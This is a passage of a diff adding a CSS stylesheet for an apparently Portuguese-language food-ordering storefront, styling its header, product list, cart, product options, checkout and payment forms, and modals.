+    box-shadow: inset 0 0 5px #a5aaad;
+    border-radius: 10px;
+}
+
+::-webkit-scrollbar-thumb {
+    background: #a5aaad;
+    border-radius: 10px;
+}
+
+::-webkit-scrollbar-thumb:hover {
+    background: #a5aaad;
+}
+
+/* BASE */
+html {
+    -webkit-overflow-scrolling: touch;
+    scroll-behavior: smooth;
+}
+
+body,
+html {
+    font-family: "Poppins", sans-serif;
+    font-size: 16px;
+    color: #403f3f;
+    background: #ffffff;
+    height: auto;
+    min-height: 100%;
+}
+
+button,
+input,
+textarea,
+select {
+    font-family: "Poppins", sans-serif;
+    font-size: 16px;
+}
+
+.btn {
+    display: flex;
+    margin: 10px auto;
+    padding: 10px 20px;
+    cursor: pointer;
+    background: #000000;
+    color: #ffffff;
+    border: 0;
+    border-radius: 100px;
+    align-items: center;
+    font-size: 14px;
+    justify-content: center;
+}
+
+.btnSair {
+    position: absolute;
+    top: 10px;
+    right: 55px;
+    width: auto;
+    padding: 10px 10px;
+    cursor: pointer;
+    background: #000000;
+    color: #ffffff;
+    border: 0;
+    border-radius: 100px;
+    align-items: center;
+    font-size: 12px;
+    z-index: 1;
+}
+
+.btnFidelidade {
+    position: absolute;
+    top: 10px;
+    right: 117px;
+    width: auto;
+    padding: 10px 10px;
+    cursor: pointer;
+    background: #000000;
+    color: #ffffff;
+    border: 0;
+    border-radius: 100px;
+    align-items: center;
+    font-size: 12px;
+    z-index: 1;
+}
+
+.btn:hover,
+a.voltar:hover,
+a.voltar2:hover,
+.btnSair:hover,
+.btnFidelidade:hover {
+    opacity: 0.9;
+    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
+}
+
+a.btn {
+    max-width: 270px;
+}
+
+a.login {
+    width: auto;
+    position: absolute;
+    top: 10px;
+    right: 10px;
+    padding: 10px 12px;
+    margin: 0;
+    z-index: 1;
+}
+
+a.login i {
+    padding-left: 0;
+    font-size: 20px;
+}
+
+.btn i {
+    padding-left: 10px;
+}
+
+.btn i.right {
+    padding-right: 10px;
+    padding-left: 0;
+}
+
+.btnVerde {
+    background: #077c22 !important;
+}
+
+.btnVerde:hover {
+    opacity: 1;
+    background: #3ac93f !important;
+}
+
+.btnCinza {
+    background: #cecece !important;
+    cursor: not-allowed;
+}
+
+.aberto {
+    padding: 5px 10px;
+    border-radius: 20px;
+    color: #077c22;
+    background-color: #d7fdd7;
+    font-size: 14px;
+    font-weight: bold;
+    margin-bottom: 10px;
+    z-index: 1;
+}
+
+.fechado {
+    padding: 5px 10px;
+    border-radius: 20px;
+    color: #c90000;
+    background-color: #eed3d7;
+    font-size: 12px;
+    font-weight: bold;
+    margin-bottom: 10px;
+    z-index: 1;
+}
+
+@keyframes btn-pisca {
+    0% { opacity: 0; }
+    50% { opacity: 0.5; }
+    100% { opacity: 1; }
+}
+.btn-pisca {
+  -webkit-animation: btn-pisca .9s linear infinite;
+  -moz-animation: btn-pisca .9s linear infinite;
+  -ms-animation: btn-pisca .9s linear infinite;
+  -o-animation: btn-pisca .9s linear infinite;
+  animation: btn-pisca .9s linear infinite;
+}
+
+.lojaFechada {
+    padding: 15px 0;
+    text-align: center;
+}
+
+#login {
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    margin-top: 40px;
+    align-items: center;
+    text-align: center;
+}
+
+#login .form {
+    display: none;
+}
+
+#login h1 {
+    font-size: 25px;
+    text-align: center;
+}
+
+#login p {
+    text-align: center;
+}
+
+#login .codigoConfirmacao {
+    display: none;
+}
+
+#login .codigoConfirmacao input {
+    font-size: 25px;
+}
+
+#login .opcoes {
+    display: flex;
+    flex-direction: column;
+    margin: 20px 0;
+}
+
+.btnGoogle,
+.btnEmail,
+.btnSemCadastro {
+    color: #ffffff;
+    padding: 10px 20px;
+    border-radius: 20px;
+    background: #2864EF;
+    max-width: 300px;
+    margin: 5px auto;
+}
+
+.btnGoogle:hover,
+.btnEmail:hover,
+.btnSemCadastro:hover {
+    transition: .2s;
+    opacity: 0.9;
+    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
+}
+
+.btns {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+}
+
+.btns .btn {
+    margin: 10px 0 20px 0;
+}
+
+
+/*alertaMSG*/
+.alert {
+    width: 100%;
+    font-size: 14px;
+    padding: 10px 2.5%;
+    margin: 10px 0;
+    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
+    float: left;
+    text-align: center;
+    border-radius: 10px;
+    outline: 2px solid #403f3f;
+}
+
+.alert>span {
+    width: auto;
+    font-size: 25px;
+    padding-right: 20px;
+    color: #c90000;
+    background: none;
+}
+
+.alert-success {
+    outline: 2px solid #468847;
+    color: #077c22;
+}
+
+.alert-error {
+    outline: 2px solid #b94a48;
+    color: #b94a48;
+}
+
+.alert-info {
+    outline: 2px solid #fbbc05;
+    background-color: #fcefcc;
+    color: #000000;
+}
+
+.container {
+    width: 100%;
+    max-width: 1200px;
+    padding-right: 30px;
+    padding-left: 30px;
+    margin-right: auto;
+    margin-left: auto;
+}
+
+.containerFinalizar {
+    max-width: 800px;
+    border: 2px solid #cecece;
+    -webkit-border-radius: 20px;
+    -moz-border-radius: 20px;
+    border-radius: 20px;
+    padding: 20px 30px 30px 30px;
+    margin-top: 20px;
+    margin-bottom: 100px;
+    display: table;
+}
+
+.containerFinalizar h2 {
+    text-align: center;
+    margin: 20px 0 20px 0;
+}
+
+.containerFinalizar h2:first-child {
+    margin-top: 0;
+}
+
+.opacidade {
+    position: fixed;
+    top: 0px;
+    left: 0px;
+    height: 100%;
+    width: 100%;
+    z-index: 1048;
+    background-color: rgba(0, 0, 0, 0.2);
+}
+
+a {
+    color: #403f3f;
+}
+
+/* MAIN HEADER */
+header#topo {
+    /*box-shadow: 0 1px 10px rgba(0,0,0,.05);*/
+    background: #ffffff;
+    border-bottom: 1px solid #f8fafc;
+}
+
+header#topo .cover {
+    height: 172px;
+    position: relative;
+    background-size: auto;
+}
+
+header#topo .borda {
+    height: 65px;
+    border-radius: 40px 40px 0 0;
+    background: #ffffff;
+    position: inherit;
+    top: 110px;
+    z-index: 1;
+}
+
+header#topo .cover .logo {
+    position: absolute;
+    top: 55px;
+    left: calc(50% - 60px);
+    z-index: 5;
+    width: 120px;
+    height: 120px;
+    display: block;
+    margin: 0 auto;
+    overflow: hidden;
+    border-radius: 300px;
+    border: 4px solid white;
+    box-shadow: 0 0 10px rgba(0, 0, 0, .16);
+    transition: .35s;
+    background: white;
+}
+
+header#topo .cover .logo figure {
+    width: 100%;
+    height: 100%;
+}
+
+header#topo .cover .logo figure img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    transition: .35s;
+}
+
+header#topo .cover .logo:hover img {
+    transform: scale(1.15);
+}
+
+header#topo .info {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    text-align: center;
+    padding-top: 5px;
+}
+
+header#topo .info h1 {
+    font-family: Poppins;
+    font-weight: 900;
+    color: #676767;
+}
+
+header#topo .info h2 {
+    color: #676767;
+    font-size: 15px;
+    font-family: Poppins;
+    font-weight: 400;
+    margin-bottom: 10px;
+}
+
+header#topo .info .detalhes {
+    display: flex;
+    text-align: center;
+    align-items: center;
+    justify-content: space-around;
+}
+
+header#topo .info .icones {
+    margin-bottom: 5px;
+    display: flex;
+    justify-content: center;
+    gap: 10px;
+}
+
+header#topo .info .icones a {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 45px;
+    width: 45px;
+    border: 2px solid #EEE;
+    border-radius: 100px;
+    background: #FFF;
+    color: #AAA;
+    font-size: 20px;
+    transition: .2s;
+}
+
+header#topo .info .icones a:hover {
+    color: #676767;
+    border-color: #676767;
+    box-shadow: 1px 1px 5px rgba(0, 0, 0, .05);
+}
+
+header#topo .info .icones i {
+    display: flex;
+    transition: .2s;
+}
+
+header#topo .info .icones a:hover i {
+    transform: scale(1.1);
+}
+
+header#topo .info .detalhe {
+    display: flex;
+    flex-direction: row;
+    font-size: small;
+    gap: 10px;
+    padding: 2px 0;
+}
+
+header#topo .info .detalhe>div {
+    flex-direction: row;
+}
+
+header#topo .info .mostrarHorario {
+    cursor: pointer;
+    flex-direction: initial;
+    align-items: center;
+    gap: 5px;
+    margin-bottom: 5px;
+}
+
+header#topo .info .horarios {
+    display: none;
+    font-size: 14px;
+    border: 2px solid #cecece;
+    padding: 20px;
+    border-radius: 20px;
+    width: 400px;
+    margin: 0 auto 15px auto;
+}
+
+header#topo .info .horarios .item {
+    width: 100%;
+    display: flex;
+    justify-content: space-between;
+    padding: 0 5px;
+}
+
+header#topo .info .horarios .destaque {
+    font-weight: bold;
+}
+
+header#topo #menuCategorias {
+    padding: 10px;
+}
+
+header#topo #menuCategorias .container {
+    display: flex;
+    gap: 10px;
+    justify-content: center;
+    align-items: center;
+}
+
+header#topo #menuCategorias a.pesquisar {
+    color: #ffffff;
+    font-size: 25px;
+    padding: 0 10px;
+}
+
+header#topo #menuCategorias.fixed {
+    position: fixed;
+    top: 0;
+    padding: 15px 0 15px 0;
+    width: 100%;
+    z-index: 11;
+    box-shadow: 0 1px 10px rgb(0 0 0 / 5%);
+}
+
+header#topo .categorias {
+    display: flex;
+    align-items: center;
+    overflow: hidden;
+    overflow-x: auto;
+    justify-content: center;
+}
+
+header#topo .categorias a {
+    font-size: 16px;
+    color: #ffffff;
+    padding: 5px 20px;
+    white-space: nowrap;
+    font-weight: 700;
+    border-top: 2px solid #000000;
+}
+
+header#topo .categorias a:hover,
+header#topo .categorias a.ativo {
+    color: #ffffff;
+    border-top: 2px solid #ffffff;
+}
+
+header#topo .categorias a.ativo {
+    font-weight: bold;
+}
+
+.form-busca {
+    width: 100%;
+    padding: 8px 0px 5px 0px;
+    display: none;
+    justify-content: center;
+    flex-direction: column;
+    align-items: center;
+}
+
+.form-busca input {
+    width: 50%;
+    min-height: 40px;
+    padding: 9px 10px;
+    padding-left: 20px;
+    font-size: 16px;
+    border: 2px solid #403f3f;
+    background: #fff;
+    border-radius: 25px;
+}
+
+.form-busca input::placeholder {
+    font-weight: 600;
+    color: #000000;
+}
+.form-busca span{
+    width: 100%;
+    text-align: center;
+    font-size: 14px;
+    color: red;
+    margin-top: 5px;
+}
+
+main#lista {
+    margin-top: 5px;
+    padding-bottom: 85px;
+}
+
+main#lista h2 {
+    font-size: 20px;
+    font-weight: 600;
+    margin-bottom: 5px;
+}
+
+main#lista .produtos {
+    width: 100%;
+    display: grid;
+    grid-template-columns: 1fr 1fr 1fr;
+    gap: 10px;
+}
+
+main#lista .produtos .item a {
+    display: flex;
+    flex-direction: row;
+    justify-content: space-between;
+    align-items: center;
+    flex: 1;
+    padding: 10px 15px;
+    background: #FFF;
+    -webkit-border-radius: 16px;
+    -moz-border-radius: 16px;
+    border-radius: 16px;
+    border: 2px solid #cecece;
+}
+
+main#lista .produtos .item:last-child a {
+    margin-bottom: 20px;
+}
+
+main#lista .produtos .item a:hover {
+    background: #f8fafc;
+}
+
+main#lista .produtos .item .texto {
+    display: flex;
+    flex-direction: column;
+    padding-right: 10px;
+}
+
+main#lista .produtos .item .texto h3 {
+    font-size: 16px;
+}
+
+main#lista .produtos .item .texto span {
+    font-size: 14px;
+}
+
+main#lista .produtos .item .texto span.precoPromocao {
+    text-decoration: line-through;
+}
+
+main#lista .produtos .item .texto span.preco {
+    color: #077c22;
+    font-size: 18px;
+    font-weight: bold;
+}
+
+span.estoque {
+    font-size: 12px !important;
+}
+
+main#lista .produtos .item .fotoProduto {
+    display: flex;
+}
+
+main#lista .produtos .item figure {
+    width: 110px;
+    height: 110px;
+    border: 1px solid #cecece;
+    border-radius: 20px;
+    overflow: hidden;
+    margin: 0;
+}
+
+main#lista .produtos .item figure img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+main #desenvolvimento {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    flex-direction: column;
+    text-align: center;
+    font-size: 12px;
+}
+
+main #desenvolvimento img:hover {
+    opacity: 0.7;
+}
+
+main #desenvolvimento .btn2 {
+    padding: 5px 10px;
+    border: 1px solid #676767;
+    border-radius: 20px;
+    width: 300px;
+    margin: 10px auto 35px auto;
+}
+
+main #desenvolvimento .btn2:hover {
+    background: #2864EF;
+    border: 1px solid #2864EF;
+    color: #ffffff;
+}
+
+footer {
+    position: fixed;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    background: #000000;
+    font-weight: bold;
+    color: #ffffff;
+}
+
+footer#carrinho {
+    display: flex;
+    flex-direction: column;
+    text-align: center;
+}
+
+footer#carrinho a {
+    color: #ffffff;
+    padding: 15px 0;
+}
+
+footer#carrinho a.rastreamento {
+    background: #077c22;
+    padding: 5px;
+    margin-bottom: 10px;
+    animation: pulse 1s infinite;
+}
+
+@-webkit-keyframes pulse {
+    0% {
+        -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+    }
+    70% {
+        -webkit-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+    }
+    100% {
+        -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+    }
+    }
+    @keyframes pulse {
+    0% {
+        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+        box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+    }
+    70% {
+        -moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+        box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+    }
+    100% {
+        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+        box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+    }
+}
+
+footer#carrinho .container {
+    display: flex;
+    justify-content: space-around;
+    align-items: center;
+}
+
+footer#carrinho .container .icone span {
+    top: -1.2em;
+    left: 0.1em;
+    position: relative;
+    background: #ffffff;
+    padding: 3px 5px;
+    color: #000000;
+    font-size: 60%;
+    border-radius: 3px;
+}
+
+#info {
+    width: 100%;
+    max-width: 550px;
+    position: absolute;
+    height: 100%;
+    top: 0px;
+    right: 0px;
+    z-index: 1049;
+    background: #ffffff;
+    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
+    overflow-y: auto;
+    padding: 20px;
+    display: none;
+}
+
+#info a.fechar {
+    color: #cecece;
+}
+
+#info.mostrar {
+    display: block;
+    padding: 20px;
+}
+
+#meuCarrinho {
+    width: 100%;
+    max-width: 550px;
+    position: fixed;
+    height: 100%;
+    top: 0px;
+    right: 0px;
+    display: none;
+    z-index: 1049;
+    background: #ffffff;
+    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
+    overflow-y: auto;
+}
+
+#meuCarrinho.mostrar {
+    display: flex;
+    flex-direction: column;
+    padding: 20px;
+}
+
+#meuCarrinho a.fechar {
+    color: #cecece;
+}
+
+#meuCarrinho a.fechar:hover {
+    color: #c9c6c6;
+}
+
+#meuCarrinho h1 {
+    text-align: center;
+}
+
+#meuCarrinho .lista {
+    margin-top: 10px;
+    overflow-y: auto;
+    font-family: "Poppins", sans-serif;
+}
+
+#meuCarrinho .lista {
+    display: flex;
+    flex-direction: column;
+}
+
+#meuCarrinho .lista .item {
+    display: flex;
+    justify-content: space-between;
+    border-bottom: 1px dashed #cecece;
+    padding: 10px 0;
+}
+
+#meuCarrinho .lista .item .col {
+    display: flex;
+    flex-direction: column;
+    text-align: right;
+    padding: 0 5px;
+    min-width: 100px;
+}
+
+.lista .item .col .nomeProduto {
+    text-align: left;
+    font-weight: bold;
+}
+
+.lista .item .col .detalheProduto {
+    text-align: left;
+}
+
+.lista .item .col .complementosProduto,
+.lista .item .col .obsProduto {
+    padding-top: 10px;
+    text-align: left;
+}
+
+#meuCarrinho .totalPedido {
+    text-align: center;
+    margin: 20px 0;
+    background: #f5f5f5;
+    padding: 10px 0;
+    border-radius: 20px;
+}
+
+#meuCarrinho .totalPedido span,
+#pedido .totalPedido span {
+    color: #077c22;
+    font-weight: bold;
+}
+
+#meuCarrinho em {
+    text-align: center;
+    padding: 20px 0;
+    margin: 0 auto;
+    display: flex;
+    justify-content: center;
+}
+
+#meuCarrinho .carrinhoVazio {
+    display: flex;
+    flex-direction: column;
+    text-align: center;
+    margin-top: 40px;
+}
+
+#meuCarrinho .carrinhoVazio p {
+    padding: 20px 0;
+}
+
+a.voltar,
+a.voltar2 {
+    display: table;
+    padding: 10px 20px;
+    align-items: center;
+    background: red;
+    color: #ffffff;
+    border-radius: 100px;
+    margin: 10px 0;
+    font-size: 12px;
+    position: fixed;
+    top: 0;
+    left: 10px;
+}
+
+a.voltar i,
+a.voltar2 i {
+    padding-right: 10px;
+}
+
+#produto {
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    top: 0;
+    left: 0;
+    z-index: 12;
+    background: #ffffff;
+    overflow-y: auto !important;
+    display: none;
+}
+
+#detalhesProduto .info1 {
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+}
+
+#detalhesProduto .info1 .fotoProduto {
+    margin-right: 20px;
+}
+
+#detalhesProduto .info1 .fotoProduto figure {
+    max-width: 300px;
+    max-height: 300px;
+    overflow: hidden;
+    margin: 0;
+}
+
+#detalhesProduto .info1 .fotoProduto figure img {
+    max-width: 100%;
+    object-fit: cover;
+    border-radius: 20px;
+}
+
+#detalhesProduto .info1 .descricao {
+    max-width: 450px;
+    display: flex;
+    flex-direction: column;
+}
+
+#detalhesProduto .info1 .precoPromocao {
+    text-decoration: line-through;
+}
+
+#detalhesProduto .info1 .preco {
+    color: #077c22;
+    font-size: 25px;
+    font-weight: bold;
+}
+
+#detalhesProduto .info2 {
+    margin-top: 25px;
+    display: flex;
+    flex-direction: column;
+}
+
+#detalhesProduto .info2 .tipo {
+    margin-bottom: 20px;
+}
+
+#detalhesProduto .info2 .tipo .topo {
+    width: 100%;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    background: #cecece;
+    border-radius: 10px 10px 0 0;
+    color: #000000;
+}
+
+#detalhesProduto .info2 .tipo .fixed {
+    position: sticky;
+    top: 50px;
+    z-index: 2;
+}
+
+#detalhesProduto .info2 h3 {
+    padding: 10px 10px 0 10px;
+    font-size: 16px;
+    line-height: 18px;
+}
+
+#detalhesProduto .info2 .tipo .topo span.detalhe {
+    display: flex;
+    font-size: 14px;
+    padding-bottom: 10px;
+    padding: 0 10px 10px 10px;
+}
+
+#detalhesProduto .info2 .tipo .topo .col2 {
+    width: 160px;
+    padding-right: 15px;
+    text-align: right;
+    display: flex;
+    justify-content: end;
+    align-items: center;
+    gap: 3px;
+}
+
+#detalhesProduto .info2 .tipo .topo .col2 span {
+    font-size: 8px;
+    padding: 5px 8px;
+    background: #000000;
+    border-radius: 5px;
+    color: #ffffff;
+}
+
+#detalhesProduto .info2 .tipo .topo .col2 span.escolhidos span {
+    padding: 0;
+}
+
+#detalhesProduto .info2 .tipo .topo .col2 i {
+    display: none;
+    color: #077c22;
+    font-size: 20px;
+}
+
+#detalhesProduto .info2 .opcoes {
+    display: flex;
+    justify-content: space-between;
+    border: 1px dashed #cecece;
+    border-top: 0;
+    padding: 10px;
+    gap: 10px;
+}
+
+#detalhesProduto .info2 .opcoes > div.desc {
+    display: flex; justify-content: space-between; align-items: center;
+}
+
+#detalhesProduto .info2 .opcoes > img {
+    width: 80px;
+    height: 80px;
+    border-radius: 10px;
+    cursor: pointer;
+}
+
+#detalhesProduto .info2 .opcoes:last-child {
+    border-radius: 0 0 10px 10px;
+}
+
+#detalhesProduto .info2 .opcoes .nome .preco {
+    color: #077c22;
+    font-weight: bold;
+}
+
+
+#detalhesProduto .info2 .opcoes input.opcao {
+    position: absolute;
+    z-index: -1;
+    opacity: 0;
+}
+
+#detalhesProduto .info2 .opcoes input+label {
+    position: relative;
+    cursor: pointer;
+    padding-left: 60px;
+    display: flex;
+    align-items: center;
+    height: 30px;
+}
+
+#detalhesProduto .info2 .opcoes input[type=checkbox]+label::before {
+    content: '';
+    position: absolute;
+    left: 0;
+    bottom: 0;
+    width: 46px;
+    height: 26px;
+    border-radius: 100px;
+    background: #ccc;
+    border: solid 2px #cccccc;
+    vertical-align: bottom;
+}
+
+#detalhesProduto .info2 .opcoes input[type=checkbox]+label::after {
+    content: '';
+    background-color: #ffffff;
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    position: absolute;
+    left: 5px;
+    bottom: 5px;
+    transition: .35s;
+}
+
+#detalhesProduto .info2 .opcoes input[type=checkbox]:checked+label::after {
+    content: '';
+    background-color: #ffffff;
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    position: absolute;
+    left: 25px;
+    bottom: 5px;
+}
+
+#detalhesProduto .info2 .opcoes span.detalheOpcao {
+    font-size: 13px;
+    font-style: italic;
+    display: flex;
+}
+
+.overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(0, 0, 0, 0.7);
+    display: none;
+}
+
+.imagem-ampliada {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    max-width: 100%;
+    max-height: 100%;
+    display: none;
+}
+
+.imagem-ampliada img {
+    border-radius: 10px;
+    max-width: 100%;
+    max-height: 100%;
+}
+.imagem-ampliada button {
+    background-color: #ffffff;
+    border: 0;
+    padding: 10px;
+    position: absolute;
+    bottom: 12px;
+    right: 4px;
+    border-radius: 10px;
+    cursor: pointer;
+}
+
+.imagem-ampliada button.fechar {
+    top: 5px;
+    bottom: auto;
+    padding: 5px 10px;
+}
+
+.info2 em,
+.observacao2 em {
+    text-align: right;
+    padding-right: 10px;
+    font-size: 14px;
+}
+
+#detalhesProduto .info3 {
+    width: 100%;
+    display: flex;
+    justify-content: space-around;
+    align-items: center;
+    padding: 15px 30px;
+    background: #ffffff;
+    position: fixed;
+    bottom: 0px;
+    left: 0px;
+    z-index: 1;
+    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
+}
+
+#detalhesProduto .info3 #precoProduto {
+    font-weight: bold;
+    font-size: 18px;
+    color: #077c22;
+}
+
+.qtdeProduto,
+.qtdeProdutoOpcao {
+    display: flex;
+    justify-content: space-around;
+    border: 2px solid #cecece;
+    -webkit-border-radius: 50px;
+    -moz-border-radius: 50px;
+    border-radius: 50px;
+    background: #ffffff;
+    max-width: 125px;
+    height: 40px;
+}
+
+#meuCarrinho .qtdeProduto {
+    margin-top: 5px;
+}
+
+.qtdeProduto button,
+.qtdeProdutoOpcao button {
+    min-width: 45px;
+    border: 0;
+    background: none;
+    color: #676767;
+    text-align: center;
+    justify-content: center;
+    display: flex;
+    align-items: center;
+    padding: 10px;
+    cursor: pointer;
+}
+
+.qtdeProdutoOpcao button {
+    min-width: 45px;
+}
+
+.qtdeProdutoOpcao button:disabled, .qtdeProduto button:disabled {
+    color: #cecece;
+    cursor: not-allowed;
+}
+
+.qtdeProduto button i,
+.qtdeProdutoOpcao button i {
+    font-weight: bold;
+    font-size: 18px;
+}
+
+#detalhesProduto button.adicionarProduto {
+    margin: 0;
+}
+
+#detalhesProduto .info3 input,
+#meuCarrinho .lista .item input,
+#detalhesProduto .info2 .opcoes .qtdeProdutoOpcao input {
+    text-align: center;
+    min-width: 0;
+    display: flex;
+    border: 0;
+    background: #ffffff;
+}
+
+#pedido .lista {
+    display: flex;
+    flex-direction: column;
+}
+
+#pedido .lista .item {
+    display: flex;
+    justify-content: space-between;
+    border-bottom: 1px dashed #cecece;
+    padding: 10px 0;
+}
+
+#pedido .lista .item .col {
+    display: flex;
+    flex-direction: column;
+    text-align: right;
+    padding: 0 5px;
+}
+
+#pedido .lista .item .col:nth-child(2) {
+    min-width: 100px;
+}
+
+#pedido .totalPedido {
+    text-align: center;
+    margin-top: 40px;
+    background: #f5f5f5;
+    padding: 10px 0;
+    border-radius: 20px;
+}
+
+#pedido .observacao2 {
+    display: flex;
+    flex-direction: column;
+}
+
+
+.form {
+    width: 100%;
+    display: table;
+}
+
+.form .campo {
+    width: 100%;
+    float: left;
+}
+
+.form .input75 {
+    width: 75%;
+}
+
+.form .input50 {
+    width: 50%;
+}
+
+.form .input25 {
+    width: 25%;
+}
+
+.form .espaco {
+    padding-left: 3%;
+}
+
+#detalhesProduto .info2>label,
+#pedido .observacao2 label,
+.form label {
+    margin-top: 10px;
+    font-weight: bold;
+    float: left;
+}
+
+#detalhesProduto .info2>input,
+#pedido .observacao2 input,
+.form input {
+    width: 100%;
+    height: 53px;
+    border: 2px solid #ccc;
+    padding: 0 20px;
+    margin-top: 5px;
+    font-size: 16px;
+    border-radius: 100px;
+}
+
+.form select {
+    width: 100%;
+    border: 1px solid #ccc;
+    border-radius: 100px;
+    background: none;
+    height: 53px;
+    padding: 0 20px;
+    color: #676767;
+}
+
+input::placeholder {
+    color: #dddddd !important;
+    opacity: 1; /* Firefox */
+}
+
+#pedido .entrega {
+    display: flex;
+    justify-content: space-around;
+    margin-top: 30px;
+}
+
+#pedido .entrega .radio {
+    box-sizing: border-box;
+    float: left;
+    height: 60px;
+    position: relative;
+    width: 100%;
+}
+
+#pedido .entrega .radio+.radio {
+    margin-left: 25px;
+}
+
+#pedido .entrega .radio label {
+    background: #fff no-repeat center center;
+    cursor: pointer;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    border: 2px solid #ccc;
+    -webkit-border-radius: 100px;
+    -moz-border-radius: 100px;
+    border-radius: 100px;
+}
+
+#pedido .entrega .radio label span {
+    z-index: 1;
+    color: #676767;
+    font-weight: bold;
+    font-size: 16px;
+    text-align: center;
+    padding: 10px;
+}
+
+#pedido .entrega .radio label input[type=radio] {
+    all: unset;
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+}
+
+#pedido .entrega .radio label input[type=radio]:checked {
+    -webkit-border-radius: 100px;
+    -moz-border-radius: 100px;
+    border-radius: 100px;
+}
+
+#pedido .entrega .radio label input[type=radio]:checked+span,
+#pedido .entrega .radio label:hover span {
+    color: #ffffff;
+}
+
+#pedido .mostrarEntrega {}
+
+#pedido .mostrarRetirada {
+    display: none;
+    flex-direction: column;
+    text-align: center;
+    padding: 20px;
+    background: #f5f5f5;
+    margin-top: 20px;
+    border-radius: 30px;
+}
+
+#pedido .entregaRetirada b {
+    padding-bottom: 10px;
+}
+
+#pedido .valores {
+    margin-top: 20px;
+}
+
+#pedido .valores div {
+    display: flex;
+    justify-content: space-between;
+}
+
+#pedido .valores .resumoSubtotalPedido {
+    font-weight: 600;
+}
+
+#pedido .valores .resumoTotalPedido {
+    border-top: 1px dashed #cecece;
+    font-weight: 600;
+}
+
+#pedido .valores .resumoTotalPedido span {
+    color: #077c22;
+}
+
+#pedido .trocarPontos {
+    display: flex;
+    justify-content: center;
+}
+
+#pedido .trocarPontos input {
+    position: absolute;
+    z-index: -1;
+    opacity: 0;
+}
+
+#pedido .trocarPontos input+label {
+    position: relative;
+    cursor: pointer;
+    padding-left: 60px;
+    float: left;
+}
+
+#pedido .trocarPontos input[type=checkbox]+label::before {
+    content: '';
+    position: absolute;
+    left: 0;
+    bottom: 0;
+    width: 46px;
+    height: 26px;
+    border-radius: 100px;
+    background: #ccc;
+    border: solid 2px #cccccc;
+    vertical-align: bottom;
+}
+
+#pedido .trocarPontos input[type=checkbox]+label::after {
+    content: '';
+    background-color: #ffffff;
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    position: absolute;
+    left: 5px;
+    bottom: 5px;
+}
+
+#pedido .trocarPontos input[type=checkbox]:checked+label::after {
+    content: '';
+    background-color: #ffffff;
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    position: absolute;
+    left: 25px;
+    bottom: 5px;
+    transition: .35s;
+}
+
+#pedido .pagamentos {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 10px;
+    margin-bottom: 10px;
+}
+
+#pedido .pagamentos input {
+    position: absolute;
+    z-index: -1;
+    opacity: 0;
+}
+
+#pedido .pagamentos input+label {
+    position: relative;
+    cursor: pointer;
+    padding-left: 60px;
+    float: left;
+}
+
+#pedido .pagamentos input[type=radio]+label::before {
+    content: '';
+    position: absolute;
+    left: 0;
+    bottom: 0;
+    width: 46px;
+    height: 26px;
+    border-radius: 100px;
+    background: #ccc;
+    border: solid 2px #cccccc;
+    vertical-align: bottom;
+}
+
+#pedido .pagamentos input[type=radio]+label::after {
+    content: '';
+    background-color: #ffffff;
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    position: absolute;
+    left: 5px;
+    bottom: 5px;
+}
+
+#pedido .pagamentos input[type=radio]:checked+label::after {
+    content: '';
+    background-color: #ffffff;
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    position: absolute;
+    left: 25px;
+    bottom: 5px;
+    transition: .35s;
+}
+
+#pedido .pagamentos input.troco {
+    position: relative;
+    opacity: 100;
+    z-index: 1;
+    border: 1px solid #ccc;
+    border-radius: 100px;
+    height: 53px;
+    padding: 0 20px;
+    margin-top: 5px;
+}
+
+#modalCarregando {
+    display: flex;
+    width: 100%;
+    height: 100%;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    background: #ffffff;
+    position: fixed;
+    left: 0;
+    top: 0;
+    z-index: 9999;
+}
+
+#modal {
+    width: 100%;
+    height: 100%;
+    z-index: 1049;
+    position: fixed;
+    top: 0;
+    left: 0;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    display: none;
+    background-color: rgba(0, 0, 0, 0.2);
+}
+
+#modal .container {
+    max-width: 600px;
+    background: #ffffff;
+    border-radius: 5px;
+    box-shadow: 0 0 10px rgba(0, 0, 0, .16);
+    border-top: 4px solid #E74C3C;
+    padding: 20px;
+    margin: 0 20px;
+}
+
+#modal .container .titulo i {
+    color: #E74C3C;
+    padding-right: 10px;
+}
+
+#modal .container .titulo {
+    font-size: 20px;
+    padding-bottom: 10px;
+}
+
+#modal .container button {
